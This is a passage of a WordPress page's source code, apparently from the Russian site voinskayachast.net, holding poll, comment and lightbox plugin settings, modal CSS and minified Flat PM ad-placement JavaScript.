var pollsL10n = {"ajax_url":"https:\/\/voinskayachast.net\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script  src='https://voinskayachast.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3' id='wp-polls-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var lang_array = {"text1":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","text2":"\u0438\u0437"};
var wps_ajax = {"url":"https:\/\/voinskayachast.net\/wp-admin\/admin-ajax.php","nonce":"5882d70d98"};
/* ]]> */
</script>
<script  src='https://voinskayachast.net/wp-content/themes/root/js/scripts.min.js?ver=2.3.2' id='root-scripts-js'></script>
<script  src='https://voinskayachast.net/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_msg_required_fields":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0430","wc_error_email_text":"\u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","wc_msg_input_max_length":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"1","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"2629932117028671","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"62b6aa428cba12141fbbfdf6640b64ff","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"134217728","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 128MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.37","wc_post_id":"8745","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/voinskayachast.net\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/voinskayachast.net\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/voinskayachast.net\/wp-json\/wpdiscuz\/v1\/update","restNonce":"73988c6074","is_rate_editable":"0","menu_icon":"https:\/\/voinskayachast.net\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/voinskayachast.net\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script  id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script  src='https://voinskayachast.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.37' id='wpdiscuz-combo-js-js'></script>
<script  src='https://voinskayachast.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4' id='wp-jquery-lightbox-swipe-js'></script>
<script  src='https://voinskayachast.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4' id='wp-jquery-lightbox-purify-js'></script>
<script  src='https://voinskayachast.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4' id='wp-jquery-lightbox-panzoom-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
/* ]]> */
</script>
<script  src='https://voinskayachast.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4' id='wp-jquery-lightbox-js'></script>
<script defer  src='https://voinskayachast.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762975742' id='akismet-frontend-js'></script>
<script  src='https://voinskayachast.net/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script  src='https://voinskayachast.net/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 